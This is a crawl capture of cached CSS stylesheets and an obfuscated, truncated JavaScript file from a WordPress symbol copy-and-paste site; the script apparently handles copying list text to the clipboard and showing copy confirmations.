

--- FILE ---
content_type: text/css
request_url: https://instantcopypaste.com/wp-content/cache/speedycache/instantcopypaste.com/assets/673d2e1c6ea12022-global.css
body_size: 2204
content:
[data-header*="type-1"] .ct-header [data-id="logo"] .site-title{--theme-font-weight:700;--theme-font-size:25px;--theme-line-height:1.5;--theme-link-initial-color:var(--theme-palette-color-8);--theme-link-hover-color:#699dff}[data-header*="type-1"] .ct-header [data-id="logo"] .site-description{--theme-font-weight:500;--theme-font-size:13px;--theme-text-color:var(--theme-palette-color-5)}[data-header*="type-1"] .ct-header [data-id="menu"]>ul>li>a{--theme-font-weight:700;--theme-text-transform:uppercase;--theme-font-size:12px;--theme-line-height:1.3;--theme-link-initial-color:var(--theme-palette-color-8);--theme-link-active-color:var(--theme-palette-color-8)}[data-header*="type-1"] .ct-header [data-id="menu"]{--menu-indicator-active-color:var(--theme-palette-color-5)}[data-header*="type-1"] .ct-header [data-id="menu"] .sub-menu .ct-menu-link{--theme-link-initial-color:var(--theme-palette-color-8);--theme-font-weight:500;--theme-font-size:12px}[data-header*="type-1"] .ct-header [data-id="menu"] .sub-menu{--dropdown-divider:1px dashed rgba(255, 255, 255, 0.1);--theme-box-shadow:0px 10px 20px rgba(41, 51, 61, 0.1);--theme-border-radius:0px 0px 2px 2px}[data-header*="type-1"] .ct-header [data-sticky*="yes"] [data-id="menu"] .sub-menu{--sticky-state-dropdown-top-offset:0px}[data-header*="type-1"] .ct-header [data-row*="middle"]{--height:70px;--row-padding:0px 35px;--theme-border-top:none;--theme-border-bottom:none;--theme-box-shadow:none}[data-header*="type-1"] .ct-header [data-row*="middle"]>div{background-color:#590794;background-image:none;--theme-border-top:none;--theme-border-bottom:none}[data-header*="type-1"] .ct-header [data-sticky*="yes"] [data-row*="middle"]>div{background-color:#590794;background-image:none;--theme-border-top:none;--theme-border-bottom:none}[data-header*="type-1"] .ct-header [data-sticky*="yes"] [data-row*="middle"]{--theme-border-top:none;--theme-border-bottom:none;--theme-box-shadow:none}[data-header*="type-1"] [data-id="mobile-menu"]{--theme-font-weight:700;--theme-font-size:20px;--theme-link-initial-color:#ffffff;--mobile-menu-divider:none}[data-header*="type-1"] #offcanvas{--theme-box-shadow:0px 0px 70px rgba(0, 0, 0, 0.35);--side-panel-width:500px;--panel-content-height:100%}[data-header*="type-1"] #offcanvas .ct-panel-inner{background-color:rgb(18 21 25 / .98)}[data-header*="type-1"] [data-id="search"]{--theme-icon-color:var(--theme-palette-color-8);--theme-icon-hover-color:var(--theme-palette-color-5)}[data-header*="type-1"] #search-modal .ct-search-results{--theme-font-weight:500;--theme-font-size:14px;--theme-line-height:1.4}[data-header*="type-1"] #search-modal .ct-search-form{--theme-link-initial-color:#ffffff;--theme-link-hover-color:var(--theme-palette-color-4);--theme-form-text-initial-color:#ffffff;--theme-form-text-focus-color:#ffffff;--theme-form-field-border-initial-color:rgba(255, 255, 255, 0.2);--theme-button-text-initial-color:var(--theme-palette-color-4);--theme-button-background-initial-color:var(--theme-palette-color-7);--theme-button-background-hover-color:var(--theme-palette-color-4)}[data-header*="type-1"] #search-modal .ct-toggle-close{--theme-icon-size:16px}[data-header*="type-1"] #search-modal{background-color:rgb(87 23 139 / .81)}[data-header*="type-1"] [data-id="trigger"]{--theme-icon-size:18px;--theme-icon-color:var(--theme-palette-color-8)}[data-header*="type-1"]{--header-height:70px;--header-sticky-height:70px;--header-sticky-offset:0px}[data-header*="type-1"] .ct-header{background-image:none}[data-header*="type-1"] [data-sticky*="yes"]{background-image:none}[data-footer*="type-1"] .ct-footer [data-row*="bottom"]>div{--container-spacing:25px;--columns-gap:50px;--vertical-alignment:flex-start;--theme-border:none;--theme-border-top:none;--theme-border-bottom:none;--grid-template-columns:repeat(3, 1fr)}[data-footer*="type-1"] .ct-footer [data-row*="bottom"] .widget-title{--theme-font-size:16px}[data-footer*="type-1"] .ct-footer [data-row*="bottom"]{--theme-border-top:none;--theme-border-bottom:none;background-color:var(--theme-palette-color-4)}[data-footer*="type-1"] [data-id="copyright"]{--theme-font-weight:400;--theme-font-size:15px;--theme-line-height:1.3;--theme-text-color:var(--theme-palette-color-8);--theme-link-initial-color:#ffffff;--theme-link-hover-color:var(--theme-palette-color-2)}[data-footer*="type-1"] [data-column="copyright"]{--vertical-alignment:center}[data-footer*="type-1"] .ct-footer [data-column="menu"]{--horizontal-alignment:flex-end;--vertical-alignment:flex-end}[data-footer*="type-1"] .ct-footer [data-id="menu"] ul{--theme-font-weight:700;--theme-text-transform:uppercase;--theme-font-size:12px;--theme-line-height:1.3}[data-footer*="type-1"] .ct-footer [data-id="menu"]>ul>li>a{--theme-link-initial-color:var(--theme-palette-color-8);--theme-link-hover-color:var(--theme-palette-color-1)}[data-footer*="type-1"] .ct-footer [data-row*="middle"]>div{--container-spacing:50px;--columns-gap:40px;--theme-border:none;--theme-border-top:4px dashed var(--theme-palette-color-4);--theme-border-bottom:none;--grid-template-columns:repeat(2, 1fr)}[data-footer*="type-1"] .ct-footer [data-row*="middle"] .widget-title{--theme-font-size:16px;--theme-heading-color:var(--theme-palette-color-8)}[data-footer*="type-1"] .ct-footer [data-row*="middle"] .ct-widget{--theme-text-color:var(--theme-palette-color-2)}[data-footer*="type-1"] .ct-footer [data-row*="middle"]{--theme-border-top:none;--theme-border-bottom:none;background-color:rgb(25 42 61 / .98);background-image:url("data:image/svg+xml,%3Csvg width='30' height='30' viewBox='0 0 30 30' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M15 0C6.716 0 0 6.716 0 15c8.284 0 15-6.716 15-15zM0 15c0 8.284 6.716 15 15 15 0-8.284-6.716-15-15-15zm30 0c0-8.284-6.716-15-15-15 0 8.284 6.716 15 15 15zm0 0c0 8.284-6.716 15-15 15 0-8.284 6.716-15 15-15z' fill='%23192a3d' fill-opacity='1' fill-rule='evenodd'/%3E%3C/svg%3E")}[data-footer*="type-1"] .ct-footer [data-row*="top"]>div{--container-spacing:30px;--theme-border:none;--theme-border-top:none;--theme-border-bottom:none;--grid-template-columns:initial}[data-footer*="type-1"] .ct-footer [data-row*="top"] .widget-title{--theme-font-size:16px}[data-footer*="type-1"] .ct-footer [data-row*="top"]{--theme-border-top:none;--theme-border-bottom:none;background-color:var(--theme-palette-color-8)}[data-footer*="type-1"] .ct-footer{background-color:var(--theme-palette-color-6)}:root{--theme-font-family:var(--theme-font-stack-default);--theme-font-weight:400;--theme-text-transform:none;--theme-text-decoration:none;--theme-font-size:18px;--theme-line-height:1.65;--theme-letter-spacing:0em;--theme-button-font-weight:500;--theme-button-font-size:15px;--has-classic-forms:var(--true);--has-modern-forms:var(--false);--theme-form-field-border-initial-color:var(--theme-border-color);--theme-form-field-border-focus-color:var(--theme-palette-color-1);--theme-form-selection-field-initial-color:var(--theme-border-color);--theme-form-selection-field-active-color:var(--theme-palette-color-1);--theme-palette-color-1:#2872fa;--theme-palette-color-2:#1559ed;--theme-palette-color-3:#3A4F66;--theme-palette-color-4:#192a3d;--theme-palette-color-5:#e1e8ed;--theme-palette-color-6:#f2f5f7;--theme-palette-color-7:#FAFBFC;--theme-palette-color-8:#ffffff;--theme-text-color:var(--theme-palette-color-4);--theme-link-initial-color:var(--theme-palette-color-2);--theme-link-hover-color:var(--theme-palette-color-1);--theme-selection-text-color:#ffffff;--theme-selection-background-color:rgba(114, 25, 152, 0.53);--theme-border-color:var(--theme-palette-color-5);--theme-headings-color:var(--theme-palette-color-4);--theme-content-spacing:1.5em;--theme-button-min-height:40px;--theme-button-shadow:none;--theme-button-transform:none;--theme-button-text-initial-color:#ffffff;--theme-button-text-hover-color:#ffffff;--theme-button-background-initial-color:#711fd5;--theme-button-background-hover-color:#1c3147;--theme-button-border:none;--theme-button-border-radius:4pt;--theme-button-padding:5px 20px;--theme-normal-container-max-width:1290px;--theme-content-vertical-spacing:20px;--theme-container-edge-spacing:90vw;--theme-narrow-container-max-width:820px;--theme-wide-offset:100px}h1{--theme-font-weight:700;--theme-font-size:24px;--theme-line-height:1.5}h2{--theme-font-weight:700;--theme-font-size:22px;--theme-line-height:1.5}h3{--theme-font-weight:700;--theme-font-size:20px;--theme-line-height:1.5}h4{--theme-font-weight:700;--theme-font-size:19px;--theme-line-height:1.5em}h5{--theme-font-weight:700;--theme-font-size:18px;--theme-line-height:1.5}h6{--theme-font-weight:700;--theme-font-size:17px;--theme-line-height:1.5}.wp-block-pullquote{--theme-font-family:Georgia;--theme-font-weight:600;--theme-font-size:25px}pre,code,samp,kbd{--theme-font-family:monospace;--theme-font-weight:400;--theme-font-size:16px}figcaption{--theme-font-size:14px}.ct-sidebar .widget-title{--theme-font-size:20px}.ct-breadcrumbs{--theme-font-weight:600;--theme-text-transform:uppercase;--theme-font-size:12px}body{background-color:var(--theme-palette-color-6);background-image:none}[data-prefix="single_blog_post"] .entry-header .page-title{--theme-font-size:1.25rem}[data-prefix="single_blog_post"] .entry-header .entry-meta{--theme-font-weight:600;--theme-text-transform:uppercase;--theme-font-size:12px;--theme-line-height:1.3}[data-prefix="single_blog_post"] .hero-section[data-type="type-1"]{--margin-bottom:10px}[data-prefix="categories"] .entry-header .page-title{--theme-font-size:30px}[data-prefix="categories"] .entry-header .entry-meta{--theme-font-weight:600;--theme-text-transform:uppercase;--theme-font-size:12px;--theme-line-height:1.3}[data-prefix="categories"] .hero-section[data-type="type-1"]{--alignment:center;--margin-bottom:20px}[data-prefix="categories"] .hero-section .page-description{--itemSpacing:10px;--description-max-width:100%}[data-prefix="search"] .entry-header .page-title{--theme-font-size:30px}[data-prefix="search"] .entry-header .entry-meta{--theme-font-weight:600;--theme-text-transform:uppercase;--theme-font-size:12px;--theme-line-height:1.3}[data-prefix="author"] .entry-header .page-title{--theme-font-size:30px}[data-prefix="author"] .entry-header .entry-meta{--theme-font-weight:600;--theme-text-transform:uppercase;--theme-font-size:12px;--theme-line-height:1.3}[data-prefix="author"] .hero-section[data-type="type-2"]{background-color:var(--theme-palette-color-6);background-image:none;--container-padding:50px 0px}[data-prefix="single_page"] .entry-header .page-title{--theme-font-size:30px}[data-prefix="single_page"] .entry-header .entry-meta{--theme-font-weight:600;--theme-text-transform:uppercase;--theme-font-size:12px;--theme-line-height:1.3}[data-prefix="single_page"] .hero-section[data-type="type-1"]{--margin-bottom:10px}[data-prefix="blog"] .ct-pagination{--spacing:40px}[data-prefix="categories"] .ct-pagination{--spacing:40px}[data-prefix="author"] .ct-pagination{--spacing:40px}[data-prefix="search"] .ct-pagination{--spacing:40px}[data-prefix="blog"] .entries{--grid-template-columns:repeat(3, minmax(0, 1fr));--grid-columns-gap:20px}[data-prefix="blog"] .entry-card .entry-title{--theme-font-size:20px;--theme-line-height:1.3}[data-prefix="blog"] .entry-card .entry-meta{--theme-font-weight:600;--theme-text-transform:uppercase;--theme-font-size:12px}[data-prefix="blog"] .entry-card{--card-inner-spacing:20px;background-color:var(--theme-palette-color-8);--theme-box-shadow:-4px 4px 10px -8px rgba(82, 24, 115, 0.47)}[data-prefix="blog"] [data-archive="default"] .card-content .ct-media-container{--card-element-spacing:30px}[data-prefix="blog"] [data-archive="default"] .card-content .entry-meta[data-id="RuVCA-"]{--card-element-spacing:15px}body[data-prefix="blog"]{background-color:var(--theme-palette-color-7)}[data-prefix="categories"] .entries{--grid-template-columns:repeat(3, minmax(0, 1fr))}[data-prefix="categories"] .entry-card .entry-title{--theme-font-size:20px;--theme-line-height:1.3}[data-prefix="categories"] .entry-card .entry-meta{--theme-font-weight:600;--theme-text-transform:uppercase;--theme-font-size:12px}[data-prefix="categories"] .entry-card{background-color:var(--theme-palette-color-8);--theme-box-shadow:0px 12px 18px -6px rgba(34, 56, 101, 0.04)}[data-prefix="categories"] [data-archive="default"] .card-content .ct-media-container{--card-element-spacing:30px}[data-prefix="author"] .entries{--grid-template-columns:repeat(3, minmax(0, 1fr))}[data-prefix="author"] .entry-card .entry-title{--theme-font-size:20px;--theme-line-height:1.3}[data-prefix="author"] .entry-card .entry-meta{--theme-font-weight:600;--theme-text-transform:uppercase;--theme-font-size:12px}[data-prefix="author"] .entry-card{background-color:var(--theme-palette-color-8);--theme-box-shadow:0px 12px 18px -6px rgba(34, 56, 101, 0.04)}[data-prefix="search"] .entries{--grid-template-columns:repeat(3, minmax(0, 1fr))}[data-prefix="search"] .entry-card .entry-title{--theme-font-size:20px;--theme-line-height:1.3}[data-prefix="search"] .entry-card .entry-meta{--theme-font-weight:600;--theme-text-transform:uppercase;--theme-font-size:12px}[data-prefix="search"] .entry-card{background-color:var(--theme-palette-color-8);--theme-box-shadow:0px 12px 18px -6px rgba(34, 56, 101, 0.04)}[data-prefix="search"] [data-archive="default"] .card-content .ct-media-container{--card-element-spacing:30px}form textarea{--theme-form-field-height:170px}.ct-sidebar{--theme-link-initial-color:var(--theme-text-color)}[data-sidebar]>aside{--sidebar-inner-spacing:15px}aside[data-type="type-2"]{--theme-border:none;--theme-box-shadow:0px 12px 18px -6px rgba(34, 56, 101, 0.04)}.ct-back-to-top{--back-top-bottom-offset:120px;--back-top-side-offset:5px;--theme-icon-color:var(--theme-palette-color-5);--theme-icon-hover-color:#ffffff;--top-button-background-color:#380a87;--top-button-background-hover-color:var(--theme-palette-color-3)}[data-prefix="single_blog_post"] .ct-share-box .ct-module-title{--theme-font-weight:600;--theme-font-size:14px}[data-prefix="single_blog_post"] .ct-share-box[data-type="type-2"]{--horizontal-alignment:center}[data-prefix="single_blog_post"] .entry-tags .ct-module-title{--theme-font-weight:600;--theme-font-size:20px}[data-prefix="single_blog_post"] .ct-related-posts .ct-module-title{--horizontal-alignment:left;--theme-heading-color:var(--theme-palette-color-8)}[data-prefix="single_blog_post"] .ct-related-posts-container{background-color:#293848}[data-prefix="single_blog_post"] .ct-related-posts .related-entry-title{--theme-font-size:16px;--theme-heading-color:var(--theme-palette-color-8);--card-element-spacing:5px}[data-prefix="single_blog_post"] .ct-related-posts .entry-meta{--theme-font-size:14px}[data-prefix="single_blog_post"] .ct-related-posts{--grid-template-columns:repeat(3, minmax(0, 1fr))}[data-prefix="single_blog_post"] [class*="ct-container"]>article[class*="post"]{--has-boxed:var(--true);--has-wide:var(--false);background-color:var(--has-background,var(--theme-palette-color-8));--theme-boxed-content-border-radius:4px;--theme-boxed-content-spacing:20px;--theme-boxed-content-box-shadow:0px 12px 18px -6px rgba(34, 56, 101, 0.04)}[data-prefix="single_page"] [class*="ct-container"]>article[class*="post"]{--has-boxed:var(--true);--has-wide:var(--false);background-color:var(--has-background,var(--theme-palette-color-8));--theme-boxed-content-border-radius:4px;--theme-boxed-content-spacing:20px;--theme-boxed-content-box-shadow:0px 12px 18px -6px rgba(34, 56, 101, 0.04)}.ct-newsletter-subscribe-container{--theme-heading-color:var(--theme-palette-color-7);--text-color:var(--theme-palette-color-8);--theme-link-hover-color:var(--theme-palette-color-5);--theme-button-background-initial-color:#2466e2;--theme-button-background-hover-color:var(--theme-palette-color-2);--theme-form-text-initial-color:var(--theme-palette-color-8);--theme-form-text-focus-color:var(--theme-palette-color-5);--theme-form-field-border-initial-color:var(--theme-palette-color-7);--theme-form-field-border-focus-color:var(--theme-palette-color-5);background-color:#422c68;--newsletter-container-border:5px dashed var(--theme-palette-color-7);--theme-box-shadow:0px 50px 90px rgba(210, 213, 218, 0.4)}@media (max-width:999.98px){[data-header*="type-1"] .ct-header [data-row*="middle"]{--row-padding:0vw 4vw}[data-header*="type-1"] #offcanvas{--side-panel-width:65vw}[data-footer*="type-1"] .ct-footer [data-row*="bottom"]>div{--grid-template-columns:initial}[data-footer*="type-1"] [data-column="copyright"]{--horizontal-alignment:center}[data-footer*="type-1"] .ct-footer [data-column="menu"]{--horizontal-alignment:center}[data-footer*="type-1"] .ct-footer [data-row*="middle"]>div{--grid-template-columns:initial}[data-footer*="type-1"] .ct-footer [data-row*="top"]>div{--grid-template-columns:initial}[data-footer*="type-1"] .ct-footer [data-column="widget-area-1"]{--text-horizontal-alignment:center;--horizontal-alignment:center}[data-prefix="blog"] .entries{--grid-template-columns:repeat(2, minmax(0, 1fr))}[data-prefix="categories"] .entries{--grid-template-columns:repeat(2, minmax(0, 1fr))}[data-prefix="author"] .entries{--grid-template-columns:repeat(2, minmax(0, 1fr))}[data-prefix="search"] .entries{--grid-template-columns:repeat(2, minmax(0, 1fr))}[data-prefix="single_blog_post"] .ct-related-posts{--grid-template-columns:repeat(2, minmax(0, 1fr))}}@media (max-width:689.98px){[data-header*="type-1"] .ct-header [data-row*="middle"]{--row-padding:0vw 5vw}[data-header*="type-1"] #offcanvas{--side-panel-width:90vw}[data-header*="type-1"] [data-id="trigger"]{--theme-icon-color:var(--theme-palette-color-7)}[data-footer*="type-1"] .ct-footer [data-row*="bottom"]>div{--container-spacing:15px;--columns-gap:25px;--vertical-alignment:center;--grid-template-columns:initial}[data-footer*="type-1"] .ct-footer [data-row*="middle"]>div{--grid-template-columns:initial}[data-footer*="type-1"] .ct-footer [data-row*="top"]>div{--grid-template-columns:initial}[data-footer*="type-1"] .ct-footer [data-column="widget-area-1"]{--vertical-alignment:center}h1{--theme-font-size:1.25rem}h2{--theme-font-size:1.5rem;--theme-line-height:1}h3{--theme-font-size:1.4rem}[data-prefix="blog"] .entries{--grid-template-columns:repeat(1, minmax(0, 1fr))}[data-prefix="blog"] .entry-card .entry-title{--theme-font-size:18px}[data-prefix="blog"] .entry-card{--text-horizontal-alignment:left;--horizontal-alignment:left}[data-prefix="categories"] .entries{--grid-template-columns:repeat(1, minmax(0, 1fr))}[data-prefix="categories"] .entry-card .entry-title{--theme-font-size:18px}[data-prefix="author"] .entries{--grid-template-columns:repeat(1, minmax(0, 1fr))}[data-prefix="author"] .entry-card .entry-title{--theme-font-size:18px}[data-prefix="search"] .entries{--grid-template-columns:repeat(1, minmax(0, 1fr))}[data-prefix="search"] .entry-card .entry-title{--theme-font-size:18px}:root{--theme-container-edge-spacing:88vw}}

--- FILE ---
content_type: text/css
request_url: https://instantcopypaste.com/wp-content/cache/speedycache/instantcopypaste.com/assets/6ceb7c16e7fab72a-bhp-styles.css
body_size: -229
content:
.bhp-post-list{list-style:none;padding:0;margin:0}.bhp-post-item{display:flex;align-items:center;gap:1rem;padding-bottom:1rem;border-bottom:1px solid #f0f0f0}.bhp-post-item:last-child{border-bottom:none;padding-bottom:0}.bhp-post-thumbnail img{width:100%;height:auto;aspect-ratio:1 / 1;object-fit:cover;border-radius:8px;display:block}.bhp-post-title,.bhp-card-title{margin:0;line-height:1.4}.bhp-post-title{font-weight:500}.bhp-post-title a:hover{text-decoration:underline}.bhp-shortcode-title{margin-bottom:1.5rem}.bhp-style-grid{display:grid;grid-template-columns:repeat(auto-fill,minmax(200px,1fr));gap:1rem}.bhp-style-grid .bhp-post-item{flex-direction:column;text-align:center;border:1px solid #eee;padding:1rem;border-radius:8px}.bhp-notice{background-color:#f7f7f7;border-left:4px solid #d63384;padding:1rem 1.5rem;text-align:center;font-style:italic;color:#555}.bhp-spinner-wrapper{display:flex;justify-content:center;align-items:center;min-height:100px}.bhp-spinner{border:4px solid rgb(0 0 0 / .1);width:36px;height:36px;border-radius:50%;border-left-color:#fff0;animation:spin 1s linear infinite}@keyframes spin{0%{transform:rotate(0deg)}100%{transform:rotate(360deg)}}

--- FILE ---
content_type: text/css
request_url: https://instantcopypaste.com/wp-content/cache/speedycache/instantcopypaste.com/assets/712dd9caf326ebc9-bhp-card-styles.css
body_size: -241
content:
.bhp-style-card{display:grid;grid-template-columns:repeat(auto-fill,minmax(250px,1fr));gap:1.5rem}.bhp-card-item{background-color:#fff;border-radius:12px;box-shadow:0 4px 12px rgb(0 0 0 / .08);overflow:hidden;transition:transform 0.2s ease-in-out,box-shadow 0.2s ease-in-out}.bhp-card-item:hover{transform:translateY(-5px);box-shadow:0 8px 20px rgb(0 0 0 / .12)}.bhp-card-thumbnail a{display:block;aspect-ratio:16 / 9}.bhp-card-thumbnail img{width:100%;height:100%;object-fit:cover}.bhp-card-content{padding:1rem}.bhp-card-category-link{text-decoration:none}.bhp-card-category{display:inline-block;background-color:#fde7f0;padding:.25rem .75rem;border-radius:99px;font-size:.75rem;font-weight:500;margin-bottom:.75rem;text-transform:uppercase;letter-spacing:.5px;transition:background-color 0.2s}.bhp-card-category-link:hover .bhp-card-category{background-color:#fcdbe9}.bhp-card-title{font-size:1.1rem;font-weight:600}.bhp-card-title a{text-decoration:none}

--- FILE ---
content_type: text/css
request_url: https://instantcopypaste.com/wp-content/cache/speedycache/instantcopypaste.com/assets/ceec8d8d0f45a73c-cp.css
body_size: 768
content:
h2.wp-block-heading,h3.wp-block-heading{background-color:#6a0dad;color:#fff;padding:8px;text-align:center}.symbol{font-size:40px;margin-left:2px;margin-bottom:8px;border-radius:8px;border:1px solid #c181f1;display:inline-grid;min-width:50px;height:50px;line-height:50px;text-align:center;vertical-align:middle;overflow:hidden;cursor:pointer;box-shadow:2px 2px 3px 2px #dda0dd33;transition:.2s}.symbols{font-size:30px;margin-left:4px;margin-bottom:8px;border-radius:8px;border:1px dashed #bb61ff;display:inline-grid;min-width:5px;text-align:center;vertical-align:middle;overflow:hidden;cursor:pointer;box-shadow:2px 2px 3px 2px #dda0dd33;transition:.2s}.popup{position:fixed;top:50%;left:50%;transform:translate(-50%,-50%);background-color:#5b2c6f;color:#fff;padding:10px 20px;border-radius:4px;z-index:9999;display:none}#target{height:auto;display:block!important;margin-top:10px;padding:5px;width:100%;border-bottom:1px solid #6a0dad;clear:both;float:none;position:sticky;bottom:0;color:#000;background:rgb(225 225 255 / .9);z-index:9}.button-container{display:flex;justify-content:space-between;padding-top:4px}.clear-button{background-color:#f0f;color:#fff;border:none;padding:5px 10px;cursor:pointer}.copy-button{background-color:#8b008b;color:#fff;border:none;padding:5px 10px;cursor:pointer}button{margin-bottom:5px}.clickable{cursor:pointer;border:1px solid #8a2be2;border-radius:4px;padding:10px}#copy,#copy1,#copy2,#copy3,#copy4,#copy5,#copy6,#copy7,#copy8,#copy9,#copy10,#copy11,#copy12{cursor:pointer;border:1px solid #8a2be2;border-radius:4px;padding:12px;background-color:rgb(0 0 170 / .05)}#semj{cursor:pointer;border:2px double #8a2be2;border-radius:10px;padding:4px;font-size:35px;width:fit-content}.semj{cursor:pointer;padding:2px;font-size:40px;width:fit-content}.emoji-list{list-style-type:none;padding:0;margin:0;margin-bottom:4px}table{border-collapse:collapse;margin:25px auto;font-size:.9em;font-family:sans-serif;min-width:400px;box-shadow:0 0 20px rgb(0 0 0 / .15);width:100%;border-radius:.4em;overflow:hidden}table thead tr{background-color:#6a0dad;color:#fff;text-align:left}table th,table td{padding:12px 15px}table tbody tr{border-bottom:1px solid #ddd}table tbody tr:nth-of-type(odd){background-color:#f3e5f5}table tbody tr:last-of-type{border-bottom:3px solid #6a0dad}@media screen and (max-width:600px){table{margin:10px auto;font-size:.8em;min-width:auto}table th,table td{padding:8px 10px}}.tab-container{display:flex;flex-wrap:wrap;justify-content:left}.tab-row{display:flex;justify-content:space-between;margin:2px;padding:4px;width:45%;border-radius:20px;background-color:#f3e5f5}.tab{padding:10px 10px;margin:5px;cursor:text}.tab span{padding:4px;border:2px solid;margin-right:6px;border-radius:8px}.right-tab{background-color:#e6e6fa;border-bottom-right-radius:20px;border-top-right-radius:20px;cursor:pointer}@media screen and (max-width:768px){.tab-row{display:flex;justify-content:space-between;margin:2px;padding:4px;width:95%;border-radius:20px;background-color:#f9f9f9}}#ez-toc-container{width:90%}figure.wp-block-gallery img{border:2px solid #333;border-image:linear-gradient(to right,#bf80ff,#9975b1);border-image-slice:1}.incontent-related-post{list-style:none;padding:0;display:flex;flex-wrap:wrap;align-items:center}.incontent-related-post li{width:calc(50% - 2px);margin-bottom:10px;display:inline-block;align-items:center;justify-content:center;border-radius:4px;padding:4px;box-sizing:border-box;margin-right:2px;border:2px solid plum}.incontent-related-post li:nth-child(even){margin-right:0}@media (min-width:769px){.incontent-related-post{display:block}.incontent-related-post li{font-size:17px;width:fit-content;margin-bottom:10px;display:inline-block;align-items:center;justify-content:center;background-color:#fff;border-radius:3px;padding:4px;border:solid 1px plum;margin:2px}}li::marker{color:#8a2be2}.list button:focus,.list button:hover{background:#9b59b6}.all-lists-popup,.confirmation{box-shadow:0 2px 10px rgb(0 0 0 / .1)}.list{margin:20px 0;position:relative;background:#f3e5f5;padding:20px;border-radius:10px;text-align:left}.list h2{margin-bottom:10px;color:#8e44ad}.list p{background:#fff;padding:10px;border-radius:5px;border:4px dotted #8e44ad}.list button{position:sticky;top:8%;right:10px;background:#8e44ad;color:#fff;border:none;border-radius:5px;padding:10px 15px;cursor:pointer;transition:background .3s,color .3s;float:right}.list button:focus{outline:0}.list .copied{background:#ffd54f!important;color:#8e44ad}.tooltip{visibility:hidden;background-color:#333;color:#fff;text-align:center;border-radius:5px;padding:5px;position:absolute;z-index:1;top:-5px;right:50%;margin-right:-60px;min-width:max-content}.all-lists-btn,.confirmation{bottom:20px;color:#fff;z-index:1000;position:fixed}.list button:hover .tooltip{visibility:visible}.confirmation{left:50%;transform:translateX(-50%);background:#9b59b6;font-size:15px;padding:10px 20px;border-radius:5px;opacity:0;transition:opacity .3s}.confirmation.show{opacity:1}.all-lists-btn{left:2px;background:#8e44ad;border:none;border-radius:5px;padding:10px 15px;cursor:pointer}.all-lists-popup{display:none;position:fixed;left:50%;top:50%;transform:translate(-50%,-50%);background:#fff;border:1px solid #8e44ad;border-radius:10px;padding:20px;z-index:1001}.all-lists-popup h3{margin-top:0;color:#8e44ad}.all-lists-popup ul{list-style:none;padding:0}.all-lists-popup ul li{margin:10px 0}.all-lists-popup ul li a{color:#8e44ad;text-decoration:none}.all-lists-popup ul li a:hover{text-decoration:underline}

--- FILE ---
content_type: application/javascript
request_url: https://instantcopypaste.com/wp-content/themes/blocksy-child/cp-rules.js
body_size: 2969
content:
const _0x5a66a1=_0x51a0;function _0x182a(){const _0x119c14=['Loaded','1669197fBGhIc','QZixN','qLoFg','guRCw','getElement','qiMeN','1214574fLAIjc','-btn','qrAFQ','DOMContent','.list\x20p','viXnx','sUGma','.tab.right','body','Ytuif','entries','outputFiel','FwKZS','removeChil','textConten','hHvgw','aria-live','allListsPo','xTGjL','tor','absolute','contains','show','previousEl','copy','sVLXe','readonly','List\x20','left','.all-lists','1623456qRQStc','add','createElem','pup','1002082NyOXwu','oDaAE','querySelec','ugehw','\x22>List\x20','execComman','list','position','Copy','aDLCX','ent','uwvoL','Uemrp','assertive','forEach','-tab','value','MgJna','block','TISUC','SEDPw','innerHTML','-9999px','stener','click','gwXYi','confirmati','vQQQx','\x20(Copied\x200','wJvNq','<a\x20href=\x22#','ylnEj','SminS','2904700IPjYFJ','\x20(Copied\x20','target','select','4EXPUHg','hiBdJ','TqCUd','appendChil','style','oYqxV','zxPzu','trim','torAll','842739kAxNca','addEventLi','innerText','Copied!','replace','display','setAttribu','textarea','lmnTQ','kTBVG','remove','none','3750320akDntN','parentElem','mlmHu','TGXZM','hOjNx','copied','flsvj','cDCKb','TuGdj','\x20times)</a','classList','cBeSq','pSLZi','ById','RiZBf','allLists','ementSibli'];_0x182a=function(){return _0x119c14;};return _0x182a();}(function(_0x5a38dd,_0x19009d){const _0x3dea7d=_0x51a0,_0x33c31f=_0x5a38dd();while(!![]){try{const _0x5b5d49=parseInt(_0x3dea7d(0xed))/(0x25*0x22+0x6*0x51a+-0x2385)+-parseInt(_0x3dea7d(0xbf))/(-0x184+-0x6cb+0x851)+parseInt(_0x3dea7d(0x97))/(-0x8df+0x1*-0x373+0xc55)*(parseInt(_0x3dea7d(0xe4))/(0x1*0x1d74+-0x1092+-0xcde))+-parseInt(_0x3dea7d(0xe0))/(0xe36+0x2*-0x1e5+-0xa67)+-parseInt(_0x3dea7d(0x9d))/(0xd8d+-0xb9e+-0x1e9)+parseInt(_0x3dea7d(0x85))/(-0x1*0xe09+-0x2090*0x1+0x2ea0)+-parseInt(_0x3dea7d(0xbb))/(0x1*-0xd33+0x14b6*0x1+-0x1*0x77b);if(_0x5b5d49===_0x19009d)break;else _0x33c31f['push'](_0x33c31f['shift']());}catch(_0x373739){_0x33c31f['push'](_0x33c31f['shift']());}}}(_0x182a,-0xca5b9+-0x41b6c+0x179569));let copyCounts={'list1':0x0,'list2':0x0,'list3':0x0};function copyToClipboard(_0x3a5bf7){const _0x18ff10=_0x51a0,_0x5a2615={'qiMeN':_0x18ff10(0xf4),'hiBdJ':_0x18ff10(0xb7),'cBeSq':_0x18ff10(0xb1),'Ytuif':_0x18ff10(0xd5),'QZixN':_0x18ff10(0xb5)};let _0x49dc99=document[_0x18ff10(0xbd)+_0x18ff10(0xc9)](_0x5a2615[_0x18ff10(0x9c)]);_0x49dc99[_0x18ff10(0xcf)]=_0x3a5bf7,_0x49dc99[_0x18ff10(0xf3)+'te'](_0x5a2615[_0x18ff10(0xe5)],''),_0x49dc99[_0x18ff10(0xe8)][_0x18ff10(0xc6)]=_0x5a2615[_0x18ff10(0x90)],_0x49dc99[_0x18ff10(0xe8)][_0x18ff10(0xb9)]=_0x5a2615[_0x18ff10(0xa6)],document[_0x18ff10(0xa5)][_0x18ff10(0xe7)+'d'](_0x49dc99),_0x49dc99[_0x18ff10(0xe3)](),document[_0x18ff10(0xc4)+'d'](_0x5a2615[_0x18ff10(0x98)]),document[_0x18ff10(0xa5)][_0x18ff10(0xaa)+'d'](_0x49dc99);}function addToSelectedText(_0x31bd49){const _0x189452=_0x51a0,_0x1b5640={'TISUC':_0x189452(0xa8)+'d','uwvoL':function(_0x4ff61b,_0x7d3908){return _0x4ff61b(_0x7d3908);},'cDCKb':function(_0x24ceeb){return _0x24ceeb();}};let 